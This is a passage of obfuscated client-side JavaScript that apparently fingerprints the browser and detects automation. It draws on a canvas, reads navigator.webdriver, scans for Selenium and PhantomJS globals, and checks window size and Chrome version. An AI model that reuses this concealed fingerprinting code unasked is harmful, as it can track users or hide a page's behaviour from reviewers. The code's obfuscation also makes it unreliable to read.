0x2f940a(-0xde,-0x16f,-_0x261905._0x3eb941,-_0x261905._0x192dcc)+_0x2f940a(0x192,0x1f2,-_0x261905._0x22c7a7,0xb6)](0xa5*-0x32+0x255e+-0x4a7,-0x1baa*0x1+-0x1f81*0x1+-0x1c*-0x21d,0x37b+-0xc46*-0x1+-0xf83,-0x1*0x13c7+-0xa6e+0x1e49);continue;case'9':_0x1b22b8['heigh'+'t']=0x1*-0xf9d+0x166*0x2+0xd5d;continue;case'10':_0x176828[_0x49f060(_0x261905._0x54893f,0x678,0x504,0x6d9)+_0x49f060(0x56c,_0x261905._0x447db0,0x6bd,0x555)]=_0x45a8f7[_0x49f060(0x513,_0x261905._0x24d5ff,0x6f1,0x54a)];continue;case'11':_0x176828[_0x2f940a(0xc4,_0x261905._0x4fac75,0xd6,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0x24a74f,-_0x261905._0x1c261f,-_0x261905._0x5d384c,-0x36)]=_0x45a8f7[_0x49f060(_0x261905._0x5c92c5,0x767,0x5ee,_0x261905._0x183ade)];continue;case'12':_0x176828['fillS'+_0x49f060(_0x261905._0xd1cb19,0x605,_0x261905._0x107c92,0x63b)]=_0x49f060(0x5dd,_0x261905._0x766b7e,0x7ce,0x5d2)+_0x2f940a(_0x261905._0x3ec717,0x36,0x33,_0x261905._0x5eab9d)+_0x49f060(0x4fc,_0x261905._0x250f08,0x586,0x7b8);continue;case'13':_0x176828[_0x49f060(0x70c,0x7ed,0x8ac,_0x261905._0x14446c)+_0x49f060(0x57c,_0x261905._0x43646b,0x4d5,0x6d5)](_0x49f060(0x700,_0x261905._0x4a2628,_0x261905._0x2eb4ea,_0x261905._0x9230e7)+_0x49f060(_0x261905._0x2464bf,_0x261905._0x1fcd83,_0x261905._0x1cc89e,_0x261905._0x40c43d)+_0x2f940a(0x1a8,-_0x261905._0x5be621,-_0x261905._0xee448d,0xff)+_0x49f060(_0x261905._0x6ab56,0x5da,_0x261905._0x11c4b2,0x4bd),-0xa9d+-0xd0*-0x3+0x82f,-0x1*0x162d+0x18aa+-0x26e);continue;case'14':_0x176828[_0x49f060(_0x261905._0x4df500,0x7cd,0x86c,_0x261905._0xb89e7b)]=_0x2f940a(_0x261905._0x53f15b,_0x261905._0x4f469b,0x1b7,_0x261905._0x1b2106)+'Arial';continue;case'15':_0x176828[_0x2f940a(0x242,0x2fb,_0x261905._0x37094f,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x2872c7,0x64c,0x4d7,0x7c1)]);continue;case'16':_0x176828[_0x49f060(_0x261905._0x216927,0x678,_0x261905._0x2da3c1,_0x261905._0x32ccbc)+'tyle']=_0x45a8f7[_0x49f060(0x82a,_0x261905._0x1cf48b,0x715,_0x261905._0x4135f2)];continue;case'17':_0x176828[_0x49f060(_0x261905._0x248aae,_0x261905._0x58d4c5,0x678,0x605)+_0x2f940a(-_0x261905._0x16b0cc,-_0x261905._0x14bf18,-0x127,-_0x261905._0x5887fb)+'ne']=_0x45a8f7['HLVlj'];continue;case'18':_0x176828[_0x2f940a(_0x261905._0x415e75,0x91,-_0x261905._0xdf4e04,-0xc)+_0x49f060(_0x261905._0x10e5c7,_0x261905._0x55e675,_0x261905._0x224d68,_0x261905._0x3d87fe)]();continue;case'19':_0x176828[_0x49f060(0x866,0x7be,0x7a6,0x7e1)](_0x45a8f7[_0x49f060(_0x261905._0x594ff4,0x5ac,_0x261905._0x21b55f,_0x261905._0x6ab56)]);continue;case'20':_0x176828[_0x49f060(_0x261905._0x266dab,_0x261905._0x23c4b7,0x78d,0x614)+_0x49f060(0x60a,_0x261905._0x1ecbb2,_0x261905._0x5082fd,_0x261905._0x9ff27e)+_0x49f060(_0x261905._0xae6ba8,_0x261905._0x3c42f4,_0x261905._0x43646b,0x6e3)+'Opera'+_0x49f060(0x88f,0x71c,0x7ca,0x5d5)]=_0x49f060(_0x261905._0x30aa66,_0x261905._0xcbe9bf,0x781,_0x261905._0x31079f)+_0x49f060(_0x261905._0x483253,0x715,_0x261905._0x155f47,_0x261905._0x42d4b3);continue;case'21':_0x176828[_0x2f940a(-_0x261905._0x8ce017,0x33,0xce,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0xa5e360,_0x261905._0x5e219d,-_0x261905._0x44bfec,-_0x261905._0x5871d2)]=_0x45a8f7[_0x49f060(_0x261905._0x3d827a,_0x261905._0x37db57,0x7ab,_0x261905._0x26f998)];continue;case'22':_0x176828[_0x49f060(_0x261905._0x55675a,0x7cd,_0x261905._0x28beaa,0x8f7)]=_0x45a8f7['xbdNZ'];continue;case'23':_0x176828[_0x2f940a(-0x6a,-_0x261905._0x3f6d71,0x46,_0x261905._0x4f0c52)+_0x2f940a(-0x11f,_0x261905._0x37c6b7,-0x56,-0x36)]=_0x45a8f7['pwmIy'];continue;case'24':_0x176828['arc'](-0x28d+0x1675*-0x1+0x86f*0x3,-0x86d+0x29*0xa1+-0x1111,0x22a*-0x2+-0x4ce+0x96d,0x2c0+0x1b35+-0x1*0x1df5,-0x1028*-0x2+0x2*0xfdf+-0x2*0x2004+0.2831853072000001,!![]);continue;case'25':_0x176828[_0x49f060(0x54f,_0x261905._0x4aee98,0x775,_0x261905._0x59f9d7)](0x257*-0x8+0x13e4+0x1e*-0xa,-0x4f9+0x2*-0x11+-0x1*-0x51b,-0x4f9*-0x1+-0xd3*-0x1c+0x65*-0x47,-0x77f+0x9b*0x22+-0x1*0xd0d);continue;case'26':_0x176828[_0x2f940a(_0x261905._0x3ef8ea,-_0x261905._0xf5896d,0xa2,0xd)](0x10b1*-0x1+0x1*0x149d+-0x388,0x5*-0x382+-0x1*-0x903+0x8b9,0x39*0x83+0xbe4+-0x28dd,0x1*0x2275+0x2*0xf16+-0x40a1,0x231e+-0x3*0x429+0x33b*-0x7+0.2831853072000001,!![]);continue;case'27':_0x176828[_0x49f060(_0x261905._0x1ad440,_0x261905._0x40417e,0x689,_0x261905._0x378a0c)+'Path']();continue;case'28':var _0x1b22b8=document[_0x2f940a(_0x261905._0x766d24,0x1b0,_0x261905._0x3c9703,_0x261905._0x4b5ba1)+_0x49f060(_0x261905._0x1ed5cc,_0x261905._0x3501bb,_0x261905._0x3ac235,0x7d2)+'ent'](_0x45a8f7['zlzqB']);continue;case'29':_0x176828[_0x2f940a(_0x261905._0x5d039b,0x148,_0x261905._0xdd7906,0x183)](_0x49f060(_0x261905._0x328245,0x7aa,_0x261905._0x19e0a7,_0x261905._0x4bc99f)+'ro');continue;case'30':_0x176828['arc'](0x8e1+-0x1503+-0xc6d*-0x1,0x3*-0x8d9+-0x1cc*0x2+0x1e6e,-0x35*0x2+0x19d8+-0x1955,-0x60d*0x5+0x2c3*0x3+0x25*0x98,0x2549+0x2267*-0x1+0x16e*-0x2+0.2831853072000001,!![]);continue;case'31':_0x1b22b8[_0x2f940a(0x101,0x1a3,0xcd,_0x261905._0x34785d)]=-0x237c*0x1+0x1*0x1126+0x1346;continue;case'32':_0x176828[_0x49f060(_0x261905._0x3b4938,0x642,_0x261905._0x31dfed,_0x261905._0x2125be)](-0x6e6+0x1*-0x469+0xb51*0x1,0x2545+-0x1166+-0x13dd,0x2*-0xad9+0xdea+-0x6f*-0x12,0x1*0x26b6+-0x8ff*-0x1+0x1*-0x2faf);continue;case'33':_0x176828['close'+_0x49f060(0x5b4,_0x261905._0x55e675,0x622,_0x261905._0x395a40)]();continue;case'34':_0x176828[_0x2f940a(0x1c4,_0x261905._0x3ad59b,_0x261905._0x49c346,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x53c9c8,0x64c,0x6b0,0x6f8)]);continue;case'35':_0x176828[_0x49f060(0x500,_0x261905._0x399652,_0x261905._0x41506c,0x78e)](0x24e6+0x7*-0x1f7+-0x16f3,-0x3c*0x98+-0x2415+-0x1*-0x47e7,-0x111e*0x1+0xe50+-0x8*-0x60,0x1*0x1647+0x3b*0x49+-0x271a,-0x9c*0x1+-0x11b*-0x2+-0x194+0.2831853072000001,!![]);continue;}break;}}}function _0x4c7ef1(_0x2b56b4){function _0x54e146(_0x4f66c2,_0x1606ee,_0x2c1784,_0x4ee77a){return _0x352216(_0x4f66c2-0x28,_0x4ee77a,_0x1606ee-0x30b,_0x4ee77a-0x1a6);}var _0x44e668=(_0x1a133(_0x178c74._0x3995a3,0x660,_0x178c74._0x55dc7f,_0x178c74._0x1001a1)+'|4|1|'+'5')['split']('|');function _0x1a133(_0x4e3683,_0x2cfcd2,_0x22fb00,_0x4ec36a){return _0xf3f610(_0x2cfcd2,_0x4ec36a-_0x21aa3a._0x37d392,_0x22fb00-_0x21aa3a._0x2f34f1,_0x4ec36a-_0x21aa3a._0x1015db);}var _0x141abc=-0x11*-0x47+-0x121*-0xe+-0x1485;while(!![]){switch(_0x44e668[_0x141abc++]){case'0':var _0x4fed70={};continue;case'1':_0x4fed70['38849'+'5235']=_0x163dc9();continue;case'2':_0x4fed70[_0x45a8f7[_0x54e146(_0x178c74._0x1db204,0x6f5,_0x178c74._0x362fdc,_0x178c74._0x35ef02)]]=_0x45a8f7['EsdSV'](_0x293ac7);continue;case'3':_0x4fed70[_0x45a8f7[_0x1a133(_0x178c74._0x4aad9c,0x65b,0x79c,0x770)]]=_0x45a8f7[_0x54e146(_0x178c74._0x53553d,0x6d8,_0x178c74._0x272009,0x5e5)](_0x42d442);continue;case'4':_0x4fed70[_0x45a8f7['TgYLf']]=_0x45a8f7[_0x54e146(_0x178c74._0x5c2dc9,_0x178c74._0x5768d6,0x61f,_0x178c74._0x1d5093)](_0x12750b);continue;case'5':_0x45a8f7[_0x1a133(_0x178c74._0x4a401a,_0x178c74._0x253fb7,_0x178c74._0x3a0543,0x7c8)](_0x273de8,function(_0x5e2bfb){var _0x385294={_0x5a48f2:0x199,_0x38f5b3:0x112,_0x1d4749:0x43a};_0x4fed70[_0x4b5d0e(_0x4906b5._0x3535ea,0x326,_0x4906b5._0x308d94,0x28a)+'28594']=_0x5e2bfb;function _0x4b5d0e(_0x58a797,_0xf8beba,_0x26178f,_0x5cb249){return _0x1a133(_0x58a797-_0x385294._0x5a48f2,_0xf8beba,_0x26178f-_0x385294._0x38f5b3,_0x58a797- -_0x385294._0x1d4749);}_0x2b56b4(_0x4fed70);});continue;}break;}}function _0x49801a(){var _0x57b2d3={_0x40a260:0x4e5},_0x45d1ba={_0x126272:0x157};function _0x3eca72(_0x10f6ff,_0x12f689,_0xb724bb,_0x5299ed){return _0xf3f610(_0x5299ed,_0x12f689- -0x126,_0xb724bb-_0x45d1ba._0x126272,_0x5299ed-0x68);}function _0x43a016(_0x2c4e60,_0xeed74,_0x19abce,_0x26ae4e){return _0xf3f610(_0xeed74,_0x26ae4e- -_0x57b2d3._0x40a260,_0x19abce-0x90,_0x26ae4e-0x18e);}try{var _0x457ab6=_0x45a8f7[_0x3eca72(0x14e,0x2c4,0x2ad,0x297)]['split']('|'),_0x153a75=-0x62b*0x1+-0x2*-0x160+0x36b;while(!![]){switch(_0x457ab6[_0x153a75++]){case'0':_0x1a2754['heigh'+'t']=-0x1b*-0x55+0x2*-0x1ab+-0x53d;continue;case'1':for(var _0x56683f=-0x1*0x329+-0x4a9*0x5+0x2*0xd3b;_0x45a8f7[_0x43a016(_0x55c9dd._0x51c85d,0x88,0xa6,_0x55c9dd._0x3b3772)](_0x56683f,_0x33e56e[_0x43a016(0xd7,_0x55c9dd._0x47a95f,_0x55c9dd._0x4a4845,0x197)+'h']);_0x56683f+=0x1*-0x1335+0xecc+0x46d*0x1){var _0xa4f323=_0x45a8f7[_0x43a016(0x21d,_0x55c9dd._0x38a76a,_0x55c9dd._0x23d921,_0x55c9dd._0x1e2350)]['split']('|'),_0x788bf4=-0x229+0x41*0x67+0x17fe*-0x1;while(!![]){switch(_0xa4f323[_0x788bf4++]){case'0':var _0x2cfe4e=Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x34a589,0x3cf,0x529,_0x55c9dd._0x26792a)](_0x53b22b,_0x441c02))<-0xbf9+-0x760+0x1363&&_0x45a8f7[_0x43a016(0x235,_0x55c9dd._0x4ec5dc,0x15c,_0x55c9dd._0x3b3772)](Math[_0x43a016(-_0x55c9dd._0x2d3b2e,-0x4c,0xa0,-0x54)](_0x45a8f7[_0x43a016(0xcc,0x17e,-0x156,0x10)](_0x441c02,_0x5e2115)),0x1*-0x1320+-0x1264+-0x36a*-0xb)&&Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x1b13cd,_0x55c9dd._0x237b1b,_0x55c9dd._0x4baa94,_0x55c9dd._0x46088c)](_0x53b22b,_0x5e2115))<-0x205b+-0x2112+0x4177*0x1;continue;case'1':var _0x53b22b=_0x33e56e[_0x56683f],_0x441c02=_0x33e56e[_0x45a8f7[_0x3eca72(0x50d,0x4e8,0x642,_0x55c9dd._0x4a0eb7)](_0x56683f,-0xe62+-0x3*0x1fd+0x1*0x145a)],_0x5e2115=_0x33e56e[_0x45a8f7[_0x43a016(-_0x55c9dd._0x376498,_0x55c9dd._0x2d2bd4,_0x55c9dd._0x4d0526,_0x55c9dd._0x4ba23b)](_0x56683f,0x52+-0x17*-0x106+-0x17da)];continue;case'2':var _0x3a5130=_0x45a8f7[_0x43a016(_0x55c9dd._0x131ce8,-_0x55c9dd._0x94d9d2,0x1a,0xfd)](_0x53b22b,0x25*-0x39+-0xe87+0x3*0x7ea)&&_0x45a8f7[_0x43a016(_0x55c9dd._0x21a085,_0x55c9dd._0x3778a7,-0xc6,0xad)](_0x441c02,0x1*0x187f+-0xd9d*-0x1+-0x2522)&&_0x45a8f7[_0x43a016(0x6f,0x141,_0x55c9dd._0x37ea4a,0xfd)](_0x5e2115,-0x3*0x7c7+0x1865+0x16*-0x1);continue;case'3':var _0x15f10a=_0x45a8f7[_0x43a016(-0x31,-_0x55c9dd._0x3c5219,0x44,0xec)](_0x53b22b,-0x1*0xd76+0x1486+0x259*-0x3)&&_0x45a8f7[_0x3eca72(0x496,0x391,_0x55c9dd._0x31a616,_0x55c9dd._0xfb971e)](_0x441c02,0x1342+-0x2*0xd90+0x7e3)&&_0x5e2115<0x5c0+0x1c4b+0x1a*-0x14f;continue;case'4':if(!_0x3a5130&&!_0x15f10a&&!_0x2cfe4e)_0xa06b7++;continue;}break;}}continue;case'2':var _0x1a2754=document[_0x43a016(0x1fe,0x164,_0x55c9dd._0x381f6a,0x125)+'eElem'+_0x3eca72(0x4d7,0x35b,_0x55c9dd._0x1e3a5,_0x55c9dd._0x19f939)]('canva'+'s');continue;case'3':_0x1a2754['width']=0x12fa+-0x18be+0x628;continue;case'4':var _0x389f4a=_0x1a2754[_0x3eca72(0x5c9,0x4da,_0x55c9dd._0x4fb8e6,_0x55c9dd._0xd7d618)+_0x43a016(_0x55c9dd._0x48925f,-_0x55c9dd._0x49d7e4,-0x110,_0x55c9dd._0x8c5b71)]('2d');continue;case'5':_0x389f4a['fillR'+_0x43a016(-0x27,-_0x55c9dd._0x273c44,-_0x55c9dd._0x56b2af,0xbd)](0x1f29+0x1e4c+-0x1*0x3d75,-0x2*-0x202+-0x6*0x25f+0xa36,-0x1*0xf6d+0x2411+-0x1440,-0x1*0x1a97+0x2677+-0xb7c);continue;case'6':_0x389f4a[_0x3eca72(0x53a,_0x55c9dd._0x47e4e0,0x3d1,0x36c)+_0x43a016(_0x55c9dd._0x1c378e,_0x55c9dd._0x54695f,-0x96,_0x55c9dd._0x2e8f00)]=_0x3eca72(0x402,_0x55c9dd._0x2700ab,0x3c8,_0x55c9dd._0x218e7d)+'r';continue;case'7':return{'passed':_0x45a8f7[_0x43a016(_0x55c9dd._0x1d5956,-0x147,_0x55c9dd._0x450011,_0x55c9dd._0x5f1feb)](_0xa06b7,0xa57+0x641*-0x2+0x25d),'value':_0xa06b7,'message':_0x45a8f7[_0x3eca72(0x53f,_0x55c9dd._0x5cb87c,_0x55c9dd._0x12dbc2,_0x55c9dd._0x2ab621)](_0xa06b7,0x1*-0x13f1+-0x11c*0x7+0x1be7)?_0x45a8f7[_0x3eca72(0x473,0x509,0x59a,_0x55c9dd._0x68f5c4)](_0x45a8f7[_0x43a016(_0x55c9dd._0x40501d,-0x56,_0x55c9dd._0x17fec9,0x9d)](_0x45a8f7[_0x3eca72(0x3aa,_0x55c9dd._0x44a35c,_0x55c9dd._0x205ce4,0x1e5)],_0xa06b7),_0x3eca72(0x5ba,0x4bd,_0x55c9dd._0x2dc6f7,_0x55c9dd._0x10df26)):_0x45a8f7[_0x3eca72(_0x55c9dd._0x4022ae,_0x55c9dd._0x4cc37d,0x461,_0x55c9dd._0xe7c4b0)]};case'8':_0x389f4a[_0x3eca72(0x364,0x403,_0x55c9dd._0x1d336e,_0x55c9dd._0xbeb205)+_0x43a016(-_0x55c9dd._0xcaf0,0x131,0x2,-_0x55c9dd._0x49c02b)]=_0x45a8f7[_0x3eca72(0x569,_0x55c9dd._0x12fe32,_0x55c9dd._0x514726,_0x55c9dd._0x201dc6)];continue;case'9':_0x389f4a[_0x3eca72(_0x55c9dd._0x41259f,_0x55c9dd._0xafb39f,_0x55c9dd._0x455b2b,0x673)+_0x43a016(-_0x55c9dd._0x47c0f6,-_0x55c9dd._0x5b0d8d,0x42,-_0x55c9dd._0x137fc6)]('☹️',-0x5b+0x281*0x1+-0x2*0xfa,0x180a+-0x1*0x1d36+-0xe5*-0x6);continue;case'10':_0x389f4a['textB'+_0x3eca72(_0x55c9dd._0x10613b,_0x55c9dd._0x4a532f,0x23a,0x37d)+'ne']=_0x45a8f7[_0x3eca72(0x4a5,0x562,_0x55c9dd._0x5c9b03,_0x55c9dd._0x27322f)];continue;case'11':_0x389f4a[_0x43a016(_0x55c9dd._0x565249,0xda,0x79,_0x55c9dd._0x5829c8)]=_0x45a8f7[_0x43a016(0x3,-_0x55c9dd._0x4c0560,_0x55c9dd._0x2af4db,-_0x55c9dd._0x3d020f)];continue;case'12':var _0x33e56e=_0x2a62e2[_0x3eca72(_0x55c9dd._0x308889,0x2b1,_0x55c9dd._0x2e7380,0x213)];continue;case'13':var _0xa06b7=-0x1e3a+0x206+0x1c34;continue;case'14':_0x389f4a[_0x3eca72(0x46d,0x403,0x38b,0x302)+_0x43a016(-0xc6,_0x55c9dd._0x16b36f,-0x1,-0x2f)]=_0x45a8f7[_0x3eca72(0x447,0x346,_0x55c9dd._0x21626e,_0x55c9dd._0x1c83b2)];continue;case'15':var _0x2a62e2=_0x389f4a[_0x3eca72(_0x55c9dd._0x5c6366,_0x55c9dd._0x3c6f93,_0x55c9dd._0x382963,0x3b7)+_0x3eca72(_0x55c9dd._0x478229,0x2f7,_0x55c9dd._0x131673,0x377)+'ta'](0x23ab+0x1850+-0xb9*0x53,-0x3*0x4d3+-0x1e23+0x8ec*0x5,0x1dc7+0x1a36+-0x3799,-0x377+-0x128f+-0x1*-0x166a);continue;}break;}}catch(_0x148108){if(_0x45a8f7['udFna'](_0x3eca72(0x46b,0x38f,_0x55c9dd._0x44b8a7,0x3e8),_0x43a016(-_0x55c9dd._0x37698f,-0x4c,-0x2f,-0x30))){var _0x295688={};return _0x295688[_0x43a016(-_0x55c9dd._0x3dc5c8,-_0x55c9dd._0x2d4f36,0x72,-0x92)+'d']=![],_0x295688[_0x3eca72(0x4a4,_0x55c9dd._0x54667d,0x2b3,0x291)]=0x0,_0x295688[_0x43a016(0x38,_0x55c9dd._0x3cec8c,0x162,-0x3)+'ge']=_0x45a8f7[_0x43a016(_0x55c9dd._0x5c5818,_0x55c9dd._0x3c9db4,-0x69,0x24)]+_0x148108[_0x3eca72(0x3ba,0x3bc,_0x55c9dd._0x292255,_0x55c9dd._0xcfb3e3)+'ge'],_0x295688;}else{var _0x71a027=_0x4da7e5[_0x43a016(-0x50,0x1fe,_0x55c9dd._0x48925f,0x97)](_0x44fc27['respo'+_0x3eca72(_0x55c9dd._0x4ba7bd,0x4fa,0x486,0x5c4)+'xt']);_0x16d91d(_0x138c32,'1',_0xcf68f2);if(_0x141402)_0x371de9(!![],_0x71a027);}}}function _0x33d51a(_0x4b5c2a){var _0x552c8e={_0x203703:0x81},_0x5d40c7={_0x1c25e9:0x1ed};function _0x1195ce(_0x44b04b,_0x17ab2f,_0x4f8f24,_0xb2066f){return _0xf3f610(_0x4f8f24,_0xb2066f- -0x5a7,_0x4f8f24-_0x5d40c7._0x1c25e9,_0xb2066f-0x7a);}function _0x2776b3(_0x56109b,_0x55a7e7,_0x19cbc2,_0x1054a2){return _0x352216(_0x56109b-0x14c,_0x1054a2,_0x55a7e7-0x2b3,_0x1054a2-_0x552c8e._0x203703);}var _0x2c78a3=_0x4b5c2a?_0x4b5c2a[_0x1195ce(0x13e,0x236,0x214,_0x3d8223._0x4df7b9)+'h']:0x2*-0xe17+0xba7+-0x1087*-0x1;return{'passed':_0x2c78a3>=-0xf2f7*0x1+0x32*0x4a1+0x3*0x32b7,'value':_0x2c78a3,'message':_0x2c78a3>=-0xc05f+0x2b27*0x2+-0x1b*-0x923?_0x45a8f7[_0x2776b3(_0x3d8223._0x4e13d9,_0x3d8223._0x2facff,0x65a,_0x3d8223._0x2f0d00)](_0x45a8f7[_0x2776b3(_0x3d8223._0x558fe1,_0x3d8223._0x413696,0x669,0x634)]('Разме'+'р\x20OK\x20'+'(',_0x2c78a3),')'):_0x45a8f7['nJVFr'](_0x45a8f7[_0x1195ce(-0xfa,-0x1e7,-_0x3d8223._0x2f9e65,-0x160)],_0x2c78a3)+')'};}function _0x341b0a(){var _0xd89097=_0x45a8f7[_0x59bca0(_0xaf4378._0x408315,0x443,0x3f0,0x31f)](navigator[_0x1c3458(-0x8f,_0xaf4378._0x438c93,0x3f,-0x14c)+'iver'],!![]),_0x42f951={};function _0x1c3458(_0x3d16dc,_0x35b7d8,_0x1ff990,_0x42a0fd){return _0xf3f610(_0x1ff990,_0x35b7d8- -0x4df,_0x1ff990-_0x1abab5._0xd36ea9,_0x42a0fd-0xec);}_0x42f951[_0x1c3458(_0xaf4378._0x5c9188,-_0xaf4378._0x4bac10,-0x63,_0xaf4378._0x471a33)+'d']=!_0xd89097,_0x42f951[_0x59bca0(_0xaf4378._0x3afbc1,0x177,_0xaf4378._0x17b575,_0xaf4378._0x437a6d)]=navigator['webdr'+_0x59bca0(0x1ab,0x177,0x1db,_0xaf4378._0x4cdebb)];function _0x59bca0(_0xf10424,_0x1c8485,_0x3fdd02,_0xd6ee57){return _0x352216(_0xf10424-0xa,_0x1c8485,_0xf10424- -0x180,_0xd6ee57-0x1d3);}return _0x42f951[_0x59bca0(0x1d9,0x2aa,_0xaf4378._0x3e2511,_0xaf4378._0x1d020f)+'ge']=_0xd89097?'webdr'+_0x59bca0(_0xaf4378._0x501237,0x46b,0x3fa,0x238)+_0x1c3458(_0xaf4378._0x330338,0x1ad,0x10e,_0xaf4378._0x5206f8)+'e':_0x45a8f7['IZfPI'],_0x42f951;}function _0x350cba(){var _0x1aaf5b={_0x3b6f34:0x13},_0x4ca770={_0x4eb82b:0x138},_0xad1f26=[];function _0x57993b(_0x1c1bea,_0x159b09,_0x3de975,_0x40d1a3){return _0x352216(_0x1c1bea-_0x4ca770._0x4eb82b,_0x3de975,_0x1c1bea-0xcd,_0x40d1a3-0x11e);}try{_0xad1f26=Object[_0x57993b(_0x54d958._0x36e5da,_0x54d958._0x17e4eb,0x490,_0x54d958._0x3bbea3)](window)[_0x57993b(0x389,0x44e,0x3db,0x412)+'r'](function(_0x33ea40){var _0x2d3b15={_0x5e5c53:0x43};function _0x15e7e1(_0x355042,_0x1be180,_0xa0a9c,_0x1be516){return _0x375717(_0xa0a9c,_0x1be180-0x1a1,_0x355042- -_0x2d3b15._0x5e5c53,_0x1be516-0x17c);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x15e7e1(-_0xca09a0._0x6a159f,0xfb,-_0xca09a0._0x166fca,-_0xca09a0._0x3cd188)](_0x33ea40);});}catch(_0x56bc12){}function _0x375717(_0x2acb9b,_0x476ed5,_0xde2ed8,_0x3fe049){return _0xf3f610(_0x2acb9b,_0xde2ed8- -0x453,_0xde2ed8-_0x1aaf5b._0x3b6f34,_0x3fe049-0xdc);}return{'passed':_0x45a8f7['vkPFe'](_0xad1f26['lengt'+'h'],0x13f+0x1081+0x470*-0x4),'value':_0xad1f26,'message':_0x45a8f7[_0x375717(-0x76,-_0x54d958._0x1dc2c4,0x59,-_0x54d958._0x2c870c)](_0xad1f26[_0x375717(_0x54d958._0x44856f,0x34d,0x229,0xf5)+'h'],-0x1d27+-0xa49+0x2770)?_0x57993b(_0x54d958._0x1257c4,0x62b,_0x54d958._0x23c61a,_0x54d958._0x279e6c)+_0x375717(_0x54d958._0x280309,-0x179,-_0x54d958._0xc50494,-0x124)+_0x57993b(0x5b6,_0x54d958._0x296118,0x4b7,_0x54d958._0x15ea11):_0x45a8f7[_0x57993b(_0x54d958._0x4533d6,_0x54d958._0x47ae8c,0x477,_0x54d958._0x1af740)](_0x45a8f7[_0x375717(0x36f,_0x54d958._0x2af4a8,_0x54d958._0x112de0,_0x54d958._0xd4beec)],_0xad1f26['join'](',\x20'))};}function _0x25585e(){var _0x434598={_0x2a7f08:0x5f,_0x1ebcac:0xeb};function _0x1c022a(_0x3fdcd1,_0x1fc21c,_0x44ec0b,_0x4b6c54){return _0xf3f610(_0x4b6c54,_0x44ec0b- -0x4df,_0x44ec0b-_0x5564e8._0x34ddf0,_0x4b6c54-_0x5564e8._0x567c18);}function _0xc8bd4a(_0x47fed3,_0x1ace48,_0x3900fd,_0x3810c7){return _0xf3f610(_0x3810c7,_0x3900fd- -0x59e,_0x3900fd-_0x434598._0x2a7f08,_0x3810c7-_0x434598._0x1ebcac);}if(_0x45a8f7['ZsCKo'](_0x45a8f7[_0xc8bd4a(0x1cd,0x8e,_0x3e49df._0x5dfacc,_0x3e49df._0xca2a79)],_0x45a8f7['uoChG']))_0x135d4e=_0x2a8f27(_0x2ddb34[_0x1c022a(0x17e,-_0x3e49df._0x95f6c8,_0x3e49df._0x13b45d,-_0x3e49df._0x30c0ef)+'on'])||0x500+0x3bb*-0x5+0xda7;else{var _0x1ff3d5=window['outer'+_0x1c022a(_0x3e49df._0x5a66e8,0x18d,_0x3e49df._0x11177,-_0x3e49df._0xb2fbf3)+'t'];return{'passed':_0x45a8f7[_0xc8bd4a(0x67,0x2e,-_0x3e49df._0x30cbac,_0x3e49df._0x409cf5)](_0x1ff3d5,0x2*-0xdae+-0x177e+-0x196d*-0x2),'value':_0x1ff3d5,'message':_0x45a8f7[_0xc8bd4a(-_0x3e49df._0x578a96,0x108,-0x24,-_0x3e49df._0x4029c5)](_0x1ff3d5,-0x2*-0xab2+-0x637*-0x6+0xcb*-0x4a)?_0x45a8f7['wiDFx']:_0xc8bd4a(-_0x3e49df._0x3c5742,-_0x3e49df._0x3d7212,-_0x3e49df._0x57909b,-_0x3e49df._0x3277b1)+_0x1c022a(_0x3e49df._0x49a883,_0x3e49df._0x50c8b5,_0x3e49df._0x148f6f,0x15d)+_0x1c022a(0x246,0x25d,0x196,0x13a)};}}function _0xed8f2c(){var _0x39d2f5={_0x5dc4ab:0x2eb,_0x5ef6ba:0x1d1,_0x415d03:0x173},_0x1f97a9={_0x137f3b:0xef};function _0x7db20a(_0x103726,_0x4d1a25,_0x26cecf,_0x414192){return _0xf3f610(_0x26cecf,_0x103726- -_0x91061d._0x172c7b,_0x26cecf-0xb4,_0x414192-0x18d);}var _0x4952c4={'GQEda':_0x45a8f7[_0x7db20a(_0x15c28e._0x2bacc3,0x428,0x3b3,_0x15c28e._0xd7d7b6)],'dJSJA':function(_0x24033e,_0x35d1c9){return _0x24033e===_0x35d1c9;},'PyJRM':_0x1be386(-_0x15c28e._0x57f139,_0x15c28e._0x4390e5,0x239,0x217)+'e\x20Chr'+_0x7db20a(0x1cd,0x244,0x327,0x19b),'knxyJ':function(_0x480933,_0x556ee2){return _0x480933(_0x556ee2);}},_0x935623=navigator[_0x1be386(0xcd,0x106,-0x57,_0x15c28e._0x237005)+_0x1be386(_0x15c28e._0x4cbba3,_0x15c28e._0x571af2,_0x15c28e._0x55bf18,0x2b4)];if(!/Chrome\/(\d+)/[_0x1be386(_0x15c28e._0x31e8dc,_0x15c28e._0x55b621,-_0x15c28e._0x3c27d3,-0x46)](_0x935623)){var _0x103586={};return _0x103586['passe'+'d']=!![],_0x103586[_0x7db20a(0x2c1,_0x15c28e._0x2c1a11,0x35f,0x28d)]=_0x45a8f7['tAGQz'],_0x103586['messa'+'ge']=_0x45a8f7[_0x7db20a(0x223,0x2a7,0x312,0x24e)],_0x103586;}var _0x249515=_0x935623[_0x7db20a(_0x15c28e._0x47d5ee,0x391,0x19f,0x239)](/Chrome\/(\d+)/),_0x4cc678=_0x249515?_0x45a8f7[_0x7db20a(0x3aa,0x26c,0x262,_0x15c28e._0x481144)](parseInt,_0x249515[0xf6b*-0x1+0x1480+-0x514]):0x10d*0x4+0x1678+-0x1aac,_0x2123d0=-0x1*-0x13e1+0x9d9+-0x1d2c,_0x15dd10=[];function _0x1be386(_0x4ee514,_0x20abb6,_0x228984,_0xc8da35){return _0x352216(_0x4ee514-0x171,_0xc8da35,_0x20abb6- -0x257,_0xc8da35-_0x1f97a9._0x137f3b);}if(_0x45a8f7[_0x1be386(_0x15c28e._0x1076aa,0x26f,0x136,0x16f)](typeof Object[_0x7db20a(0x2d6,0x426,0x18b,0x36f)+'By'],_0x45a8f7['oYSfP']))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x3f1cb4,_0x15c28e._0x22be57,_0x15c28e._0x13651b,0x2e6)]);if(_0x45a8f7['jRint'](typeof 